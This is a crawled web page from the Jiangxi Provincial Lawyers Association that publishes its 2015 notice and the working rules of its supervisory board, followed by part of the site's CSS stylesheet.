

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=265&id=3951
body_size: 8643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>江西省律师协会赣律协秘字〔2015〕45号——关于印发《江西省律师协会监事会工作规则》的通知 - 规章制度 - 江西省律师协会 江西律师 江西律师协会 律师协会</title>
<meta name="keywords" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<meta name="description" content="                                            各设区市律师协会，厅直各律师事务所： 8月2   ">
<link rel="stylesheet" type="text/css" href="http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css">
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="w1180 fix">
    <div class="logo fl">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/logo.png" alt="logo">
    </div>
    <div class="head fr">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/head.png" alt="head">
    </div>
    <div class="search fr">
                   <form name="search" type="get">
                        <div class="sr_frmipt">
                          <input type="hidden" name="m" value="search">
                          <input type="hidden" name="c" value="index">
                          <input type="hidden" name="a" value="init">
                          <input type="hidden" name="typeid" value="1" id="typeid">
                          <input type="hidden" name="siteid" value="1" id="siteid">
                        <input type="text" name="q" class="ipt" id="q" onfocus="if(this.value=='请输入关键词!'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键词!';}" value="请输入关键词!">
                       <input type="submit" name="submit" id="submit" class="ss_btn" value=""></div>
                    </form>
    </div>
  </div>
</div>
<div class="nav">
 
  <ul class="w1180 fix">
    <li><a href="http://www.jxlawyer.com">网站首页</a></li>
         <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=257">走进省律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=258">业内动态</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259">通知公告</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=260">设区市律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=261">律师园地</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=262">律师党建</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263">律师培训</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=264">专业委员会</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265">规章制度</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=266">律师荣誉</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=267">文件下载</a></li>
      </ul>
  </div><div class="view">
  <div class="w1000 fix">
       <div class="contain-fl fl">
        <div class="ser-fr fl">
            <h3 class="tit02 tit03 fix">
                <font class="fl">通知公告</font>
              <span class="fr"><a href="/index.php?m=content&c=index&a=lists&catid=259" target="_blank" title="更多">更多+</a></span>
            </h3>
                        <ul class="all-list">
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8752" target="_blank" title="关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=8750" target="_blank" title="关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示">关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示</a><font>05-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8747" target="_blank" title="关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示">关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示</a><font>05-12</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8745" target="_blank" title="关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-10</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8739" target="_blank" title="关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示">关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示</a><font>04-18</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8719" target="_blank" title="2024年江西省律师协会招聘启事">2024年江西省律师协会招聘启事</a><font>02-07</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8717" target="_blank" title="《江西省律师协会章程》">《江西省律师协会章程》</a><font>12-25</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8702" target="_blank" title="关于“优秀律师事务所”和“优秀律师” 名单的公示">关于“优秀律师事务所”和“优秀律师” 名单的公示</a><font>10-23</font></li>
                      </ul>
                    </div>
       <div class="ser-fr">
            <h3 class="tit02 tit03 fix">
                <font class="fl">专题聚焦</font>
            </h3>
            <ul class="special-list">
              <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=275"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special01.png" target="_blank"></a></li> -->
              <li><a href="/index.php?m=content&c=index&a=lists&catid=262" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special03.png"></a></li>
              <li><a href="/index.php?m=content&c=index&a=lists&catid=299" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special02.png"></a></li>
			  <li><a href="/index.php?m=content&c=index&a=lists&catid=300" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special04.png"></a></li>
            </ul>
          </div>
 </div>    <div class="contain-fr fr">
      <div class="sidebar">
      <div class="inside-nav clearfix">
          <ul>
            <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265" class="current">规章制度</a>
            </li>
          </ul>
        </div>
        <div class="page-txt">
            <h2>江西省律师协会赣律协秘字〔2015〕45号——关于印发《江西省律师协会监事会工作规则》的通知</h2>
            <div class="info">时间：2016-03-18 <span>点击：<span id="hits"></span>
<script language="JavaScript" src="http://www.jxlawyer.com/api.php?op=count&id=3951&modelid=1"></script>
</div>
            <div class="newscontent">
              <br>                                            <FONT size=3 face=Verdana><P><FONT face=Verdana>各设区市律师协会，厅直各律师事务所：<BR>&nbsp;&nbsp;&nbsp; 8月23日，经省律师协会一届监事会二次会议审议通过《江西省律师协会监事会工作规则》。现印发给你们，请遵照执行。<BR>附：《江西省律师协会监事会工作规则》</FONT></P><FONT face=Verdana><P><BR>&nbsp;<BR>2015年9月2日</P><P>&nbsp;</P><P>江西省律师协会监事会工作规则</P><P>第一章&nbsp;&nbsp; 总 则<BR>第一条&nbsp; 为了充分履行监事会职责，规范行使监督职权，保障监事会各项工作有序开展，依据《江西省律师协会章程》，制定本规则。&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>第二条&nbsp; 监事会是律师代表大会闭会期间的常设监督机构，每届任期四年，对律师代表大会负责并报告工作。<BR>第三条&nbsp; 监事会依据《江西省律师协会章程》和律师代表大会通过的决议及本工作规则开展监督工作。<BR>监事会及其组成 人员接受律师和律师代表监督。<BR>第四条&nbsp; 监事会实行程序监督与实体监督、一般事务监督与专项事务监督、事前监督和事中监督及事后监督相结合的工作原则。<BR>第五条&nbsp; 监事会组员应坚持原则，办事公道，热爱律师事业，廉洁自律。<BR>第六条&nbsp; 监事会的工作经费在本协会收取的会费中列支。<BR>第二章&nbsp; 监事会组成及职责<BR>第七条 监事会设监事长一名,副监事长、监事若干名。监事长、副监事长由律师代表大会主席团从当选监事中提名候选人,监事会选举产生。监事长、副监事长可以连选连任,但连续任期不得超过两届。<BR>第八条&nbsp; 监事会履行下列职责：<BR>(一)监督律师代表大会、理事会、常务理事会、会长办公会会议决议和决定的执行情况;<BR>(二)选举、增补、罢免或者更换监事长、副监事长,罢免或者更换监事;<BR>(三)监督会长、副会长、常务理事、理事、秘书长、副秘书长履职情况;<BR>(四)监督各专门、专业委员会履职情况；<BR>(五)监督会费收缴与使用情况; <BR>(六)提议召开理事会或者常务理事会特别会议;<BR>&nbsp;(七)指定监事列席理事会、常务理事会、会长办公会会议及律师协会其他工作会议;<BR>（八）向理事会提出监督意见；<BR>（九）律师代表大会授予的其他职权。<BR>第九条&nbsp; 监事的主要职责是：<BR>（一）依据本规则开展工作；<BR>（二）根据监事会内部分工，完成分工职责范围内的各项工作；<BR>（三）根据监事会的指派或监事长的委托，列席监督范围内的各类会议，并发表监督意见；<BR>（四）根据监事会的指派或监事长的委托，完成各项临时工作；<BR>（五）参加监事会工作会议，依据本规则行使表决权；<BR>（六）根据本会章程规定行使其他监督职权。<BR>第十条&nbsp; 监事有下列情形之一的,应当罢免其职务:<BR>(一)不执行律师代表大会、监事会会议决议的;<BR>(二)受到刑事处罚、停止执业或者吊销律师执业证书行政处罚、通报批评以上行业处分的; <BR>(三)两次无故不参加监事会会议的;<BR>(四)其他应当罢免职务的情形。<BR>第十一条&nbsp; 监事长的主要职责是：<BR>(一)领导监事会开展工作;<BR>（二）对外代表监事会；<BR>（三）列席会长办公会、常务理事会、理事会会议；<BR>（四）召集并主持监事会会议；<BR>（五）签署监事会决议和其他监事会文件；<BR>（六）安排监事会的日常工作，委派监事代表监事会行使职权或负责临时的具体工作；<BR>（七）督促、检查监事工作；<BR>（八）代表监事会向律师代表大会报告工作；<BR>（九）根据本会章程规定行使监事长的其他职权。<BR>监事长因故不能履行职责时,由监事会指定的副监事长代行监事长职责。 副监事长因故不能履行职责时,由监事长指定的其他监事代行副监事长职责。<BR>第十二条&nbsp; 监事会日常工作由律协秘书处负责，秘书长有责任组织实施监事会的各项决议和决定。秘书处应有一名副秘书长分工负责监事会日常工作。<BR>第十三条&nbsp; 秘书处应配备一名工作人员作为监事会专（兼）职秘书，监事会秘书在监事会领导下工作，为监事会提供联络、文秘和后勤服务。 <BR>第十四条&nbsp; 监事会秘书的职责是： <BR>（一）负责监事会会议的记录；<BR>（二）负责将理事会、常务理事会、会长办公会议和本会的其他工作会议的开会时间、地点和内容及时报告监事长，并根据监事列席相关会议的规则或监事长的安排通知其他监事列席会议； <BR>（三）负责监事履行工作职责情况的记录； <BR>（四）负责搜集、整理、传递相关的工作信息；<BR>（五）负责监事会文件、档案的收集、整理和保管； <BR>（六）负责监事会对外事务的联络、送达等工作；<BR>（七）负责监事会与律师代表的日常联系； <BR>（八）监事长指派的其他工作。<BR>第三章 监督对象及监督方式<BR>第十五条&nbsp; 监事会的监督对象包括： <BR>（一）理事会、常务理事会、会长办公会及秘书处; <BR>（二）会长、副会长、秘书长、副秘书长及理事会、常务理事会的组成 人员； <BR>（三）各专门委员会与专业委员会； <BR>（四）监事会认为需要监督的其他对象。 <BR>第十六条&nbsp; 监事会通过下列方式和途径实施监督：<BR>（一）派员列席理事会、常务理事会、会长办公会会议及专门委员会、专业委员会的重要会议和活动；<BR>（二）对预算和预算执行情况以及重大财务收支情况进行监督。监事会可以派员列席财务方面的工作会议；<BR>（三）对会长、副会长、秘书长、副秘书长、常务理事、理事及各专门委员会与专业委员会主任的履职情况进行监督。组织监事参加监督对象的述职会议，查阅监督对象的述职报告及秘书处提交的上述人员参加律师协会各种会议到会情况的报告；<BR>（四）根据理事会、常务理事会、会长办公会提议，组织监事参加省、市律师协会召开的涉及省律师代表大会决议、决定执行情况的会议；<BR>（五）提议临时召开律师代表大会、理事会、常务理事会会议，审议律师行业应当讨论并应作出决议、决定的重大问题；<BR>（六）征求和听取律师对监督对象的意见；<BR>（七）对监督过程中发现的问题，监事会可通过口头及出具建议函、意见书和警示函的方式发表监督意见。<BR>第十七条&nbsp; 监事会根据监督工作需要设立若干专门工作小组开展监督工作。<BR>第十八条&nbsp; 全体监事应列席理事会会议。<BR>监事长、副监事长、监事根据监事会内部分工，应分别列席会长办公会、常务理事会、理事会会议及各专门委员会和专业委员会会议。<BR>第十九条&nbsp; 除特殊情况外，秘书处应提前三天将理事会、常务理事会、会长办公会会议及各专门委员会和专业委员会会议的开会时间、地点和内容通知监事会。 <BR>第二十条&nbsp; 监事长、副监事长、监事列席各种会议履行监督职能时，发现会议程序和审议、决定的事项违规、违章或者明显不适当的，应当场提出监督意见并记录在案。情节严重的，应提出书面监督意见。<BR>列席各种会议的监事会成员不干涉理事会、常务理事会、会长办公会等被监督对象依照职权独立开展的正常的决策、管理和业务活动。<BR>第二十一条&nbsp; 理事会、常务理事会、会长办公会会议及各专门委员会和专业委员会会议应在作出决议或决定后的十个工作日内将决议或决定内容通报监事会。 <BR>第二十二条&nbsp; 对于监事会提出的书面监督意见，被监督对象应于收到监事会监督意见次日起十个工作日内书面（或以电子邮件形式）答复监事会。 <BR>第四章 监事会的工作程序<BR>第二十三条&nbsp; 监事会会议每年不少于三次，由监事长召集和主持。监事长因特殊原因不能出席时，由监事长指定副监事长召集和主持。<BR>每次会议应于会议召开前不少于三个工作日通知全体监事。 <BR>第二十四条&nbsp; 经监事长或三分之一以上的监事提议，可举行临时监事会会议。<BR>临时会议的议题由提议人提出。临时会议至迟应于会前二天将会议通知、议题及材料送达全体监事。 <BR>第二十五条&nbsp; 监事会会议应由监事本人出席，如监事确因特殊情况不能出席会议，应向监事长请假并说明理由。<BR>未请假或未准假而不参加会议的，视为无故缺席。 <BR>第二十六条&nbsp; 监事会会议必须有三分之二以上的监事出席方可召开。<BR>第二十七条&nbsp; 监事会作出的决议、决定或重大监督意见，须经到会监事的三分之二以上通过。 监事表决权不得 委托他人行使。<BR>第二十八条&nbsp; 对于监事会会议通过的决议、决定或其他需要对外发布的文件，由监事长签署，并以本会的名义发布。 <BR>第二十九条&nbsp; 监事会会议上形成的监督意见和建议等文件，以会议纪要或其他形式送达有关机构、部门及个人。 <BR>第三十条&nbsp; 监事会的工作内容，是否需要公开或以何种方式公开，在服从行业整体工作需要的前提下，由监事会自行决定。监事对监事会会议讨论的保密事项及列席理事会、常务理事会、会长办公会时了解的保密事项，负有保密义务。 <BR>第三十一条&nbsp; 监事会决议除明确由监事负责执行的外，由秘书处负责执行。 <BR>第五章 附 则 <BR>第三十二条&nbsp; 本规则自2015年8月23日经本会一届监事会二次会议通过之日起生效施行。 <BR>第三十三条&nbsp; 本规则由监事会修改。 <BR>第三十四条&nbsp; 本规则所称“本会”指江西省律师协会。 <BR>第三十五条&nbsp; 本规则所称“以上”包括本数。</P><P></FONT>&nbsp;</P></FONT></td>                                        </tr>                                        <tr>  
            </div>

            
            <div class="clear" style="height:10px;"></div>  
            <div id="ckepop">
                <span class="jiathis_txt">分享到：</span>
                <a class="jiathis_button_weixin" title="分享到微信"><span class="jiathis_txt jiathis_separator jtico jtico_weixin">微信</span></a> 
                <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
                <a class="jiathis_counter_style"><span class="jiathis_button_expanded jiathis_counter jiathis_bubble_style" id="jiathis_counter_39" title="累计分享0次">0</span></a> 
            </div> 
            <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1" charset="utf-8"></script><script type="text/javascript" src="http://v3.jiathis.com/code/plugin.client.js" charset="utf-8"></script>
            <div class="fix" style="height:10px;"></div>
            <div class="articlebook">
                <h4>上一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=265&id=3950">江西省律师协会专业委员会规则</a></h4>
                <h4>下一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=265&id=3952">江西省律师协会章程（修改草案）</a></h4>
            </div>                                
            </div>
            </div>
</div>
                 
    </div>

  </div>
</div> 
<!--网站底部-->
<div class="footer">
  Copyright© 2012-2018 www.jxlawyer.com All rights reserved ;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">赣ICP备13002205号-1</a><br>
电话：0791-86370015　电子邮箱:471981415@qq.com<br>
主办：江西省律师协会 承办：江西省律师协会秘书处  技术支持：<a href="http://www.edongli.net/" target="_blank">易动力科技</a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css
body_size: 4247
content:
html, body, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, form, label, article, aside, dialog, footer, header, section, footer, nav, figure, hgroup {
    margin: 0;
    padding: 0;
}
body {
    color: #333333;
    font-family:'Microsoft YaHei','Hiragino Sans GB',Helvetica,Arial,'Lucida Grande',sans-serif;
    font-size: 14px;
    }
ul,li,ol {list-style: none;}
img {border: 0;}
a {text-decoration: none;}
/*a*/
a {
    color: #505050;
    text-decoration: none;
}
a:link, a:visited, a:active {
    color: #333333;
}
a:hover {
    color: #165da5;
    text-decoration: none;
}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
/*fix*/
.fix:after {
    display: block;
    height: 0;
    clear: both;
    content: "\200B";
}
input:focus,select:focus,option:focus{
    outline:none;
}
.fix {*zoom:1;}
.w1180 {width: 1180px;margin: 0 auto;}

/*header*/
.header {width: 100%;height: 122px; background: url(../../../images/jxlawyer/images/top.png) no-repeat center center;}
.header .logo {width: 365px;margin: 15px 0 0 10px;}
.header .search {width: 250px;margin-right: 20px;}
.header .search {
    position: relative;
    margin-top: 50px;
}
.header .search input {border:none;}
.header .search .ipt {width: 100%;text-indent: 15px;height: 30px;border-radius: 30px;li;line-height: 30px;color: #aaaaaa;font-size: 14px;border: 1px solid #2470b7;}
.header .search .ss_btn {
    position: absolute;
    top: 7px;
    right: 7px;
    width: 25px;
    height: 20px;
    background: url(../../../images/jxlawyer/images/search.png) no-repeat center;
}

/*nav*/
.nav {width: 100%;height: 64px;background: url(../../../images/jxlawyer/images/nav_bg.png) no-repeat top center;}
.nav ul li {float: left;padding: 18px 13px;background: url(../../../images/jxlawyer/images/nav_li_line.png) no-repeat left center;}
.nav ul li a {display: block; font-size: 16px;font-weight: bold;}
.nav ul li:hover {background: #2470b7;}
.nav ul li:hover a {color: #fff;}

/*news*/
.news {margin-top: 15px;}

/*focus*/
.focus{position:relative;width: 590px;height: 375px;background-color: #000;float: left;}  
.focus img{width: 590px;height: 375px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{width:100%;position:absolute;bottom:0;left:0px;z-index:10;height: 40px;line-height: 40px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size: 14px;overflow:hidden;margin-left:10px;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{height: 7px;text-align:center;z-index: 200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px;bottom: 10px;right: 10px;position: absolute;}    
.focus .D1fBt a{position:relative;display:inline;width: 20px;height: 7px;margin: 0 4px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../../../images/jxlawyer/images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  


.new-fr  {margin-right: 15px;width: 560px;position: relative;}

.tit02{height: 39px;border-bottom: 1px solid #e3e3e3;overflow:hidden;}
.tit02 em a{position: relative;display:inline-block;float:left;padding: 0 10px;height: 20px;font-size: 16px;text-align:center;\: #2470b7;line-height: 20px;}
.tit02 em a:hover,.tit02 em.cur a{color: #2470b7;}
.tit02 em a:hover:after,.tit02 em.cur a:after {display:block;content:'';position:absolute;top: 37px;left: 50%;width: 50px;margin-left: -25px;height:3px;background:#e00000;}
 
.tit02 span a{display:inline-block;font-size: 14px;text-transform:uppercase;color:#333;color: #b0b0b0;font-weight: normal;}
em,font {display: block;font-style:normal;}
.faq{width: 445px;height:450px;overflow:hidden;margin-top:56px;}
.faq dl{ padding-top:30px;}
.faq dt{ height:31px; border-bottom:1px dashed #d9d9d9; font:14px "Microsoft Yahei"; line-height:31px; overflow:hidden; background:url(../../../images/jxlawyer/images/q.gif) no-repeat left 7px; padding-left:35px;}
.faq dt a{ color:#252525;}
.faq dd{ font:14px "Microsoft Yahei"; color:#777; line-height:20px; background:url(../../../images/jxlawyer/images/a.gif) no-repeat left 2px; padding-left:35px; margin-top:12px;}

.all-list {margin-top: 15px;}
.all-list li{height: 30px;line-height: 30px;background:url(../../../images/jxlawyer/images/li_bg.png) no-repeat left 12px;padding-left: 15px;overflow:hidden;}
.new-h .all-list li {line-height:32px;height:32px;}
.all-list li a{
    display: block;
    width: 260px;
    font-size: 14px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.ser-cen .all-list li a {width:350px;}
.all-list li font {float:right;font-style: normal;color: #999999;margin-right: 10px;}
.all-list li a:hover{ font-weight:bold;}
.new-fr li a {width: 380px;}
.new-fr li font {margin-right:0;}

.demopage{
    margin: 10px 0;
}
.demopage h2{font-size:14px;margin:20px 0;}
/* #marquee2 */
#marquee2{width: 100%;height: 81px;overflow:hidden;}
#marquee2 ul li{float:left;height: 81px;}
#marquee2 ul li img{display:block;}
/*service*/
.service {width: 100%;overflow: hidden;padding-bottom: 20px;}
.ser-fl,.ser-fr {width: 355px;overflow: hidden;}
 h3.tit03 {height: 40px;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;border:none;}
 h3.tit03 font {padding: 0 16px;line-height: 40px;background: #2470b7;color: #fff;font-size: 16px;font-weight: bold;}
 h3.tit03 span {margin-right: 15px;line-height: 40px;}
 h3.tit03 em a {line-height: 35px;} 
 .ser-cen {width: 448px;margin: 0 0 0 15px;}
 .ser-fr .img-list {margin-top: 5px;overflow: hidden;}
.ser-fr .img-list li {float: left;width: 110px;margin: 10px 0 10px 8px;}
.ser-fr h3.tit03{margin-left: 7px;}
.special-list li {width: 345px;margin: 12px 0 0 10px;}
.link-friend {height: 60px;background: #e9e9e9;}
.link-friend .span3 {width: 280px;height: 30px;margin: 15px 0 0 15px;text-indent: 20px;line-height: 30px;font-weight: bold;font-size: 13px;border: 0;}
#navigation {background: #fff url(../../../images/jxlawyer/images/arrow.png) right center no-repeat;overflow:visible;}
#navigation * {/* padding:0; *//* margin:0; */}
#navigation,#navigation li ul {float: left;/* list-style-type:none; *//* margin:0 auto; *//* margin-left:0px; *//* padding:0; */}
#navigation li {width: 100%;float:left;position:relative;color:#CCCDD3;font-size: 13px;overflow:visible;}
#navigation li a {display:block;color: #666666;font-size: 13px;}
#navigation li ul li a {font-size:12px;text-decoration:none;width: 100%;display:block;text-align:left;padding:0;font-weight:normal;line-height:16px;white-space:normal;background:none;}
#navigation li ul li:hover {font-size:12px;color:#000;font-weight:normal;}
#navigation li ul li:hover a {color:#2370b8;}
#navigation li ul li {margin:0 auto;padding:0;background:none;color:#000;font-size:12px;padding:5px;width:200px;}
#navigation li ul {width: 100%;margin:0 auto;padding:0;display:none;position:absolute;top:-150px;left:0px;margin-top:1px;height:150px;overflow-x:auto;overflow-y:scroll;border:#999 1px solid;background: #fff;}
#navigation li.zwgjy {background:none;padding-right:0;}
#navigation li.rmzf a {background:none;padding-right:5px;}
#navigation li.rmzf {padding-left:10px;}
.view {margin-bottom:20px;}
.footer {line-height: 25px;padding: 30px 0 20px;text-align: center;background: #2370b8;font-size: 14px;color: #fff;}
.footer a {color: #fff;font-size: 14px;}
/*newlist*/
.location {width: 800px;margin:0 auto;height:84px;text-align:left;}
.location a{ color:#000000;}
.colCurTit { font-size: 20px; line-height:20px; color:#000000; font-weight: normal; padding:21px 0px 9px 0px;}
.breadcrumbs { display:block; overflow:hidden; font-size:12px; line-height:20px; color:#999999; }
.breadcrumbs  a{ color:#999999;}
.breadcrumbs  a:hover{ color:#000000;}
/*inside-nav*/
.inside-nav {width: 100%;height: 40px;margin: 0 auto;position:relative;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;} 
.inside-nav ul{width: 720px;height: 40px;z-index:2;}
.inside-nav li{float:left;height: 40px;font: 14px/40px 'microsoft yahei';text-align:center;position:relative;}
.inside-nav li a {display:block;color:#000;font-size: 16px;}
.inside-nav li a:hover,.inside-nav li .current {padding: 0 15px;background-color: #2370b8;color: #fff;font-size: 16px;font-weight: bold;}

.w1000 {width:1000px;margin:0 auto;}
.contain-fr {width: 720px;margin-top: 30px;}
.contain_abr {width:700px;}
.contain-fl {width: 250px;margin-top: 15px;}
.contain_abf {width: 280px;}
.contain-fl .ser-fr {width:100%;padding-top: 15px;} 
.contain-fl .ser-fr h3.tit03 {margin-left: 0;}
.contain-fl .ser-fr .img-list li {width: 95px;margin: 5px 0 5px 5px;}
.contain-fl .ser-fr .all-list {margin-top:0;}
.contain-fl .ser-fr .all-list li {padding-left:10px;}
.contain-fl .ser-fr .all-list li a {width: 175px;}
.ser-fr .img-list li img {display:block;width: 100%;}
.contain-fl .special-list li {width: 245px;margin-left: 5px;}
.contain_abf .special-list li {width:270px;}
.special-list li img {display:block;width:100%;}
.newsList{
    width: 100%;
    height:auto;
    margin: 20px auto 0;
    overflow:hidden;
    }
.newsList ul{}
.newsList ul li{
